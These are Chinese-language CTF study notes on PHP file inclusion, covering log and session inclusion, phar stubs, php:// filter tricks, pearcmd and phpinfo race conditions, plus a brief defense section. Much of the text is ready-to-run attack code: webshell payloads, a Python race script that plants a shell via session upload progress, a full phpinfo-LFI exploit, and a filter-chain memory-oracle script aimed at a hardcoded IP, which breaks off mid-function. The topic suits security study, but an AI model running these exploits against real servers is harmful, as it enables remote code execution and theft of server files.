
PHP文件包含
https://github.com/ProbiusOfficial/PHPinclude-labs
内容:
- include系列包含,LFI(本地文件包含),RFI(远程文件包含)
- 文件系统函数
- PHP伪协议与包装器
- 特殊的包含姿势
- 文件包含 = RCE?
include系列函数
https://www.php.net/manual/zh/function.include.php
include():包含一个文件,如错误则抛出警告
include_once():包含一个文件仅一次,和上面类似
require():包含一个文件,如错误则报错并停止脚本
require_once():包含一个文件仅一次,和上面类似
任何类型的文件,只要其中含有合法PHP代码,include 就可以包含并执行;如果没有,就会以纯文本形式显示文件中的内容
LFI_日志包含
前面提到,include 可以包含任何类型的文件,只需要其中有合法的 PHP 代码就能将其解析为 PHP 脚本
而日志文件会记录我们每一次请求,如果我们在请求中直接插入 PHP 代码被日志记录下来,那么可以尝试包含日志来执行我们的 PHP 代码
日志文件的位置更多情况下需要自己猜或根本没有,或者通过 phpinfo 环境变量获取,一些框架可以通过debug模式报错获取日志位置
Nginx
默认位置:/var/log/nginx/access.log
Nginx 的日志格式为

log_format access '$remote_addr – $remote_user [$time_local] "$request"' '$status $body_bytes_sent "$http_referer"' '"$http_user_agent" $http_x_forwarded_for';那么,我们可以在其中的 User-Agent 请求头中注入我们的 PHP 代码,然后 include 日志文件即可执行
同样的,referer、xff头都是我们可以注入的地方
相关题目:ctfshow web150
Apache
默认位置:/var/log/apache2/
access.log
记录网站的访问信息,包括user-agent头的信息,
客户端IP - - [访问时间] "请求记录" HTTP状态码 字节数error.log
记录错误的访问信息
注:
由于每次的日志会追加记录不会覆盖前面的记录,所以,如果一开始构造的php代码有问题会产生报错或者不执行的情况,就必须重启容器。
日志包含往往需要发送两次包,这是因为发送第一个包的时候,将一句话木马写入日志,第二次发包才会包含到前一次的日志中的木马
包含phar包为php脚本
一些值得注意的点:
gzip、bzip2、zip、tar格式均可以为 phar 的文件容器
| 文件结构 | 特殊处理 |
|---|---|
纯 PHP 脚本(有_HALT_COMPILER(); ) |
默认支持 |
| gzip压缩的Phar | 需要解压 |
| bzip2压缩的Phar | 需要解压 |
| tar格式的打包 | .phar.tar 或 .tar.phar |
| zip格式的打包 | .phar.zip 或 .zip.phar |
构造phar包:
<?php
$phar = new Phar('exploit.phar');
$phar->startBuffering();
$stub = <<<'STUB'
<?php
$a="<?php eval(\$_POST[0]);";
file_put_contents("/var/www/html/2.php",$a);
__HALT_COMPILER();
?>
STUB;
$phar->setStub($stub);
$phar->addFromString('test.txt', 'test');
$phar->stopBuffering();
?>可对 phar 包进行 gzip 压缩去除明文字符特征
PHP伪协议与wrapper
PHP支持的封装协议:https://www.php.net/manual/zh/wrappers.php
| 协议 | allow_url_fopen | allow_url_include |
|---|---|---|
| file:// | ||
| http:// | On | On |
| ftp:// | ||
| php:// | php://input需要为On | |
| zlib:// | ||
| data:// | On | On |
| glob:// | ||
| phar:// | ||
| ssh2:// | ||
| rar:// | ||
| ogg:// | ||
| expect:// |
文件系统函数
除开直接的文本包含,更多的会考察一些对封装协议(wrappers)的运用,那么文件系统函数就十分常见
https://www.php.net/manual/zh/ref.filesystem.php
file_get_contents
https://www.php.net/manual/zh/function.file-get-contents.php
将整个文件读入一个字符串
file_get_contents(
string $filename,
bool $use_include_path = false,
?resource $context = null,
int $offset = 0,
?int $length = null
): string|false往往可以在 filename 参数上使用各种封装协议,如:
file_get_contents('php://filter/read=convert.base64-encode/resource=flag.php');
file_get_contents('phar://phpinfo.zip/phpinfo.txt');file_put_contents
https://www.php.net/manual/zh/function.file-put-contents.php
将数据写入文件
file_put_contents(
string $filename,
mixed $data,
int $flags = 0,
?resource $context = null
): int|false对于 file_put_contents,php://filter 封装协议的运用相较前面有所变化
file_put_contents('php://filter/write=convert.base64-decode/resource=1.php','PD9waHAgZXZhbCgkX1BPU1RbMF0pOw==');此处为 write,且要被解码的 data 位置在 content
绕过死亡代码
https://xz.aliyun.com/t/8163#toc-3
题目
1. file_put_contents($filename,"<?php exit();".$content);
2. file_put_contents($content,"<?php exit();".$content);
3. file_put_contents($filename,$content . "\nxxxxxx");- base64编码绕过
利用base64解码,将死亡代码解码成乱码,使得php引擎无法识别
$filename='php://filter/write=convert.base64-decode/resource=1.php';
$content = 'aPD9waHAgcGhwaW5mbygpOz8+';
$content加了一个a,是因为base64在解码的时候是将4个字节转化为3个字节,又因为死亡代码只有phpexit/phpdie参与了解码,所以补上一位就可以完全转化rot13编码绕过
原理和base64一样,可以直接转码分解死亡代码
注:因为我们生成的文件内容之中前面的
<?并没有分解掉,这时,如果服务器开启了短标签,那么就会被解析,所以所以后面的代码就会错误;也就失去了作用
.htaccess的预包含利用
利用 .htaccess的预包含文件的功能来进行攻破;自定义包含我们的flag文件
$filename=php://filter/write=string.strip_tags/resource=.htaccess
$content=?>php_value%20auto_prepend_file%20G:\s1mple.php
首先来解释$filename的代码,这里引用了string.strip_tags过滤器,可以过滤.htaccess内容的html标签,自然也就消除了死亡代码;$content即闭合死亡代码使其完全消除,并且写入自定义包含文件但是这种方法也是具有一定的局限性,首先我们需要知道flag文件的位置,和文件的名字,一般的比赛中可以盲猜 flag.php flag /flag /flag.php 等等;另外还有个很大的问题是,string.strip_tags过滤器只是可以在php5的环境下顺利的使用,如果题目环境是在php7.3.0以上的环境下,则会发生段错误。导致写不进去;根本来说是php7.3.0中废弃了string.strip_tags这个过滤器
Session文件包含
php中唯一能无后缀控制,通过向session传入恶意代码并访问其文件实现

session工作流程
Session一般称为“会话控制“,简单来说就是是一种客户与网站/服务器更为安全的对话方式。一旦开启了session会话,便可以在网站的任何页面使用或保持这个会话,从而让访问者与网站之间建立了一种“对话”机制
- 首先使用
session_start()函数进行初始化 - 当执行PHP脚本时,通过使用SESSION超全局变量注册session变量即
$_SESSION - 当PHP脚本执行结束时,未被销毁的session变量会被自动保存在本地一定路径下的session库中,这个路径可以通过php.ini文件中的
session.savepath指定,下次浏览网页时可以加载使用
session_start()
(1)读取名为PHPSESSID(如果没有改变默认值)的cookie值,假使为abc123。
(2)若读取到PHPSESSID这个COOKIE,创建SESSION变量,并从相应的目录中(可以在php.ini中设置)读取
SESSabc123(默认是这种命名方式)文件,将字符装入SESSION变量中;(3)若没有读取到PHPSESSID这个COOKIE,也会创建SESSION超全局变量注册session变量。同时创建一个 sess_abc123 (名称为随机值)的session文件,同时将abc123作为PHPSESSID的cookie值返回给浏览器端。
利用
$_SESSION["username"]=参数
当Session文件的内容可控,并且可以获取Session文件的路径,就可以通过包含Session文件进行攻击
Session的存储位置获取:
- 通过phpinfo的信息可以获取到Session的存储位置。phpinfo中的session.save_path存储的是Session的存放位置
- 通过猜测默认的Session存放位置进行尝试。通常Linux下Session默认存储在
/var/lib/php/session目录下
session.upload_progress
条件:Session Support: enable
当我们将
session.upload_progress.enabled的值设置为on时,此时我们再往服务器中上传一个文件时,PHP会把该文件的详细信息(如上传时间、上传进度等)存储在session当中。
session.auto_start:如果
session.auto_start=On,则PHP在接收请求的时候会自动初始化 Session,不再需要执行session_start()。但默认情况下,这个选项都是关闭的。但session还有一个默认选项,
session.use_strict_mode默认值为 off。此时用户是可以自己定义 Session ID 的。比如,我们在 Cookie 里设置 PHPSESSID=a ,PHP 将会在服务器上创建一个文件:
/tmp/sess_a。即使此时用户没有初始化Session,PHP也会自动初始化Session。 并产生一个键值,这个键值由ini.get(“session.upload_progress.prefix”)+由我们构造的 session.upload_progress.name值组成,最后被写入 sess_ 文件里。session.save_path:负责 session 文件的存放位置,后面文件包含的时候需要知道恶意文件的位置,如果没有配置则不会生成session文件
session.upload_progress_enabled:当这个配置为 On 时,代表 session.upload_progress 功能开启,如果这个选项关闭,则这个方法用不了
session.upload_progress_cleanup:这个选项默认也是 On,也就是说当文件上传结束时,session 文件中有关上传进度的信息立马就会被删除掉;这里就给我们的操作造成了很大的困难,我们就只能使用条件竞争的方式不停的发包,争取在它被删除掉之前就成功利用
session.upload_progress_name:session中的键值,当它出现在表单中,php将会报告上传进度,最大的好处是,它的值可控
session.upload_progress_prefix:可以设置上传文件内容的前缀,与session.upload_progress_name 将表示为 session 中的键名
session条件竞争
by ph0ebus
目标环境开启了
session.upload_progress.enable选项发送一个文件上传请求,其中包含一个文件表单和一个名字是PHP_SESSION_UPLOAD_PROGRESS的字段
请求的Cookie中包含Session ID
注意的是,如果我们只上传一个文件,这里也是不会遗留下Session文件的,所以表单里必须有两个以上的文件上传。
exp:
import requests
import io
import threading
url = 'http://6f7113f0-473f-406d-90a6-0cdbbdfacb48.challenge.ctf.show/' # 改成自己的url
sessionid = 'truthahn' # 设置PHPSESSID为truthahn,使生成的临时文件名为sess_truthahn
cookies = {
'PHPSESSID':sessionid
}
def write(session): # write()函数用于写入session临时文件
fileBytes = io.BytesIO(b'a'*1024*50) # 设置上传文件的大小为50k
data2 = {
'PHP_SESSION_UPLOAD_PROGRESS':'<?=eval($_POST[1])?>' # 设置sess_truthahn临时文件的内容为<?=eval($_POST[1])?> 实现一句话
}
files = {
'file':('truthahn.jpg',fileBytes)
}
while True:
res = session.post(url,data=data2,cookies=cookies,files=files)
# print(res.text)
#print('======= write done! ======')
def read(session): # read()函数利用session临时文件生成一句话木马,实现rce
data1 = {
"1":"file_put_contents('/var/www/html/3.php','<?=eval($_POST[2]);?>');" # 使用file_put_contents()php内置函数生成名为3.php的shell文件
}
while True:
res = session.post(url+'?file=/tmp/sess_'+sessionid,data=data1,cookies=cookies)
# print(res.text)
res2 = session.get(url+'3.php')
# print(res2.text)
if res2.status_code == 200: #若3.php成功生成,则返回Done!,否则返回失败的状态码
print('++++++++ Done! +++++++++')
else:
print(res2.status_code)
if __name__ == '__main__':
event = threading.Event()
with requests.session() as session: # 为每个函数设置5个线程并发执行
for i in range(5):
#print('*'*50)
threading.Thread(target=write,args=(session,)).start()
for i in range(5):
#print('='*50)
threading.Thread(target=read,args=(session,)).start()
event.set()
远程文件包含漏洞(RFI)
见的比较少,本质是使用PHP伪协议获取远程内容进行包含
由此可以远程包含自己服务器上的一句话木马并执行
无限制:参数之后加上危险脚本的URL,一般把如一句话木马的php脚本放在自己的vps上进行远程包含
有限制时截断:
- 使用
?绕过,问号之后的字符串会被当做查询参数丢弃 - 使用
%20绕过
伪协议php://input控制输出流:(BurpSuite)
GET /file_include/index.php?jumpTo=php://input HTTP/1.1
Host: 127.0.0.1
......
Sec-Fetch-User: ?1
<?php system("ipconfig/all"); ?>
此时把显示主机IP地址信息的命令“输入”到了PHP中
防御
调整php.ini中的不合理配置
- magic_quotes_gpc=On,将参数中的异常字符进行转义。
- allow_url_include=Off,禁止将URL作为文件打开处理。
- allow_url_fopen=Off,禁止
include()和require()打开URL作为文件处理
过滤异常字符
检查参数,如果参数中含有
%,#,;等不需要的字符,将其去掉或者拒绝请求更改Apache日志路径:https://blog.csdn.net/wuyt2008/article/details/8282310
写死包含的路径或文件名
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(E_ERROR);
ini_set("display_errors","Off");
$link=$_GET['jumpTo'];
if (isset($link)) {
switch ($link) {
case 'job':
include('./jobs.php');
break;
case 'hobby':
include('./hobby.php');
break;
default:
die("风雪的缩影,如琉璃般飘落......");
break;
}
} else {
// Do nothing.
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>王小美の主页</title>
</head>
<body>
<h1 style="text-align: center;">个人主页</h1>
<br>
<img src="./img/ganyu.png">
<br>
<p>Name: 甘雨</p><br>
<p>Age: 3000+</p><br>
<p>我是女生</p><br>
<a href="./index.php?jumpTo=job">我的工作</a> <a href="./index.php?jumpTo=hobby">我的兴趣爱好</a>
</body>
</html>Pearcmd
条件:
- register_argc_argv=On
- 在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定
--with-pear才会安装;docker镜像默认安装
payload:通常是GET请求才能达成利用
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd'])?>+/tmp/test.phpDocker PHP裸文件本地包含
https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html
phpinfo&条件竞争法
条件:
- include
- 已知php临时上传文件的路径名(如 phpinfo 页面可获取
$_FILES变量值来得到临时路径)
exp:
#!/usr/bin/python3
import sys
import threading
import socket
def setup(host, port):
TAG = "Security Test"
PAYLOAD = """%s\r
<?php file_put_contents('/tmp/gg', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
REQ1_DATA = """-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding = "A" * 5000
REQ1 = """POST /?p=""" + padding + """ HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie=""" + padding + """\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """ + padding + """\r
HTTP_ACCEPT_LANGUAGE: """ + padding + """\r
HTTP_PRAGMA: """ + padding + """\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" % (len(REQ1_DATA), host, REQ1_DATA)
# modify this to suit the LFI script
LFIREQ = """GET /?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq.encode())
d = b""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.index(b"[tmp_name] => ")
fn = d[i+17:i+31].decode()
except ValueError:
return None
s2.send((lfireq % (fn, host)).encode())
d = s2.recv(4096)
s.close()
s2.close()
if d.find(tag.encode()) != -1:
return fn
counter = 0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter += 1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print("\nGot it! Shell created in /tmp/g")
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(phpinforeq.encode())
d = b""
while True:
i = s.recv(4096)
d += i
if i == b"":
break
# detect the final chunk
if i.endswith(b"0\r\n\r\n"):
break
s.close()
i = d.find(b"[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print("found %s at %i" % (d[i:i+10].decode(), i))
# padded up a bit
return i + 256
def main():
print("LFI With PHPInfo()")
print("-=" * 30)
if len(sys.argv) < 2:
print("Usage: %s host [port] [threads]" % sys.argv[0])
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error as e:
print("Error with hostname %s: %s" % (sys.argv[1], e))
sys.exit(1)
port = 80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError as e:
print("Error with port %d: %s" % (sys.argv[2], e))
sys.exit(1)
poolsz = 10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError as e:
print("Error with poolsz %d: %s" % (sys.argv[3], e))
sys.exit(1)
print("Getting initial offset...", end=' ')
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print("Spawning worker pool (%d)..." % poolsz)
sys.stdout.flush()
tp = []
for i in range(0, poolsz):
tp.append(ThreadWorker(e, l, maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write("\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print()
if e.is_set():
print("Woot! \m/")
else:
print(":(")
exit()
except KeyboardInterrupt:
print("\nTelling threads to shutdown...")
e.set()
print("Shuttin' down...")
for t in tp:
t.join()
if __name__ == "__main__":
main()FilterChain
以下方法受影响的函数均为文件系统函数,这里补充了一些受影响的类
| Function | Pattern |
|---|---|
| file_get_contents | file_get_contents($_POST[0]); |
| readfile | readfile($_POST[0]); |
| finfo->file | $file = new finfo(); $fileinfo = $file->file($_POST[0], FILEINFO_MIME); |
| getimagesize | getimagesize($_POST[0]); |
| md5_file | md5_file($_POST[0]); |
| sha1_file | sha1_file($_POST[0]); |
| hash_file | hash_file('md5', $_POST[0]); |
| file | file($_POST[0]); |
| parse_ini_file | parse_ini_file($_POST[0]); |
| copy | copy($_POST[0], '/tmp/test'); |
| file_put_contents (only target read only with error-based oracle) | file_put_contents($_POST[0], ""); |
| file_put_contents (filter for filename and data for content with cnext) | file_put_contents($_POST[0], $_POST[1]); |
| stream_get_contents | $file = fopen($_POST[0], "r"); stream_get_contents($file); |
| fgets | $file = fopen($_POST[0], "r"); fgets($file); |
| fread | $file = fopen($_POST[0], "r"); fread($file, 10000); |
| fgetc | $file = fopen($_POST[0], "r"); fgetc($file); |
| fgetcsv | $file = fopen($_POST[0], "r"); fgetcsv($file, 1000, ","); |
| fpassthru | $file = fopen($_POST[0], "r"); fpassthru($file); |
| fputs | $file = fopen($_POST[0], "rw"); fputs($file, 0); |
| SplFileObject->read() | $file = new SplFileObject($_POST[0]); |
| CURLFile | $file = new CURLFile($_POST[0]); |
The End of LFI
并非end(
import requests
import sys
from base64 import b64decode
"""
THE GRAND IDEA:
We can use PHP memory limit as an error oracle. Repeatedly applying the convert.iconv.L1.UCS-4LE
filter will blow up the string length by 4x every time it is used, which will quickly cause
500 error if and only if the string is non empty. So we now have an oracle that tells us if
the string is empty.
THE GRAND IDEA 2:
The dechunk filter is interesting.
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
It looks like it was implemented for something http related, but for our purposes, the interesting
behavior is that if the string contains no newlines, it will wipe the entire string if and only if
the string starts with A-Fa-f0-9, otherwise it will leave it untouched. This works perfect with our
above oracle! In fact we can verify that since the flag starts with D that the filter chain
dechunk|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|[...]|convert.iconv.L1.UCS-4LE
does not cause a 500 error.
THE REST:
So now we can verify if the first character is in A-Fa-f0-9. The rest of the challenge is a descent
into madness trying to figure out ways to:
- somehow get other characters not at the start of the flag file to the front
- detect more precisely which character is at the front
"""
def join(*x):
return '|'.join(x)
def err(s):
print(s)
raise ValueError
def req(s):
data = {
'my[secret.flag':'C:8:"Saferman":0:{}',
'secret': f'php://filter/{s}/resource=/flag'
}
r=requests.get('http://39.105.5.7:47698/', params=data)
print(r.status_code)
return r.status_code == 500
"""
Step 1:
The second step of our exploit only works under two conditions:
- String only contains a-zA-Z0-9
- String ends with two equals signs
base64-encoding the flag file twice takes care of the first condition.
We don't know the length of the flag file, so we can't be sure that it will end with two equals
signs.
Repeated application of the convert.quoted-printable-encode will only consume additional
memory if the base64 ends with equals signs, so that's what we are going to use as an oracle here.
If the double-base64 does not end with two equals signs, we will add junk data to the start of the
flag with convert.iconv..CSISO2022KR until it does.
"""
blow_up_enc = join(*['convert.quoted-printable-encode']*1000)
blow_up_utf32 = 'convert.iconv.L1.UCS-4LE'
blow_up_inf = join(*[blow_up_utf32]*50)
header = 'convert.base64-encode|convert.base64-encode'
# Start get baseline blowup
print('Calculating blowup')
baseline_blowup = 0
for n in range(100):
payload = join(*[blow_up_utf32]*n)
if req(f'{header}|{payload}'):
baseline_blowup = n
break
else:
err('something wrong')
print(f'baseline blowup is {baseline_blowup}')
trailer = join(*[blow_up_utf32]*(baseline_blowup-1))
assert req(f'{header}|{trailer}') == False
print('detecting equals')
j = [
req(f'convert.base64-encode|convert.base64-encode|{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}')
]
print(j)
if sum(j) != 2:
err('something wrong')
if j[0] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[1] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif j[2] == False:
header = f'convert.base64-encode|convert.base64-encode'
else:
err('something wrong')
print(f'j: {j}')
print(f'header: {header}')
"""
Step two:
Now we have something of the form
[a-zA-Z0-9 things]==
Here the pain begins. For a long time I was trying to find something that would allow me to strip
successive characters from the start of the string to access every character. Maybe something like
that exists but I couldn't find it. However, if you play around with filter combinations you notice
there are filters that *swap* characters:
convert.iconv.CSUNICODE.UCS-2BE, which I call r2, flips every pair of characters in a string:
abcdefgh -> badcfehg
convert.iconv.UCS-4LE.10646-1:1993, which I call r4, reverses every chunk of four characters:
abcdefgh -> dcbahgfe
This allows us to access the first four characters of the string. Can we do better? It turns out
YES, we can! Turns out that convert.iconv.CSUNICODE.CSUNICODE appends <0xff><0xfe> to the start of
the string:
abcdefgh -> <0xff><0xfe>abcdefgh
The idea being that if we now use the r4 gadget, we get something like:
ba<0xfe><0xff>fedc
And then if we apply a convert.base64-decode|convert.base64-encode, it removes the invalid
<0xfe><0xff> to get:
bafedc
And then apply the r4 again, we have swapped the f and e to the front, which were the 5th and 6th
characters of the string. There's only one problem: our r4 gadget requires that the string length
is a multiple of 4. The original base64 string will be a multiple of four by definition, so when
we apply convert.iconv.CSUNICODE.CSUNICODE it will be two more than a multiple of four, which is no
good for our r4 gadget. This is where the double equals we required in step 1 comes in! Because it
turns out, if we apply the filter
convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7
It will turn the == into:
+---AD0-3D3D+---AD0-3D3D
And this is magic, because this corrects such that when we apply the
convert.iconv.CSUNICODE.CSUNICODE filter the resuting string is exactly a multiple of four!
Let's recap. We have a string like:
abcdefghij==
Apply the convert.quoted-printable-encode + convert.iconv.L1.utf7:
abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply convert.iconv.CSUNICODE.CSUNICODE:
<0xff><0xfe>abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply r4 gadget:
ba<0xfe><0xff>fedcjihg---+-0DAD3D3---+-0DAD3D3
Apply base64-decode | base64-encode, so the '-' and high bytes will disappear:
bafedcjihg+0DAD3D3+0DAD3Dw==
Then apply r4 once more:
efabijcd0+gh3DAD0+3D3DAD==wD
And here's the cute part: not only have we now accessed the 5th and 6th chars of the string, but
the string still has two equals signs in it, so we can reapply the technique as many times as we
want, to access all the characters in the string ;)
"""
flip = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
r2 = "convert.iconv.CSUNICODE.UCS-2BE"
r4 = "convert.iconv.UCS-4LE.10646-1:1993"
def get_nth(n):
global flip, r2, r4
o = []
chunk = n // 2
if chunk % 2 == 1: o.append(r4)
o.extend([flip, r4] * (chunk // 2))
if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(r2)
return join(*o)
"""
Step 3:
This is the longest but actually easiest part. We can use dechunk oracle to figure out if the first
char is 0-9A-Fa-f. So it's just a matter of finding filters which translate to or from those
chars. rot13 and string lower are helpful. There are probably a million ways to do this bit but
I just bruteforced every combination of iconv filters to find these.
Numbers are a bit trickier because iconv doesn't tend to touch them.
In the CTF you coud porbably just guess from there once you have the letters. But if you actually
want a full leak you can base64 encode a third time and use the first two letters of the resulting
string to figure out which number it is.
"""
rot1 = 'convert.iconv.437.CP930'
be = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
o = ''
def find_letter(prefix):
if not req(f'{prefix}|dechunk|{blow_up_inf}'):
# a-f A-F 0-9
if not req(f'{prefix}|{rot1}|dechunk|{blow_up_inf}'):
# a-e
for n in range(5):
if req(f'{prefix}|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'edcba'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{rot1}|dechunk|{blow_up_inf}'):
# A-E
for n in range(5):
if req(f'{prefix}|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'EDCBA'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{blow_up_inf}'):
return '*'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# f
return 'f'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# F
return 'F'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|dechunk|{blow_up_inf}'):
# n-s N-S
if not req(f'{prefix}|string.rot13|{rot1}|dechunk|{blow_up_inf}'):
# n-r
for n in range(5):
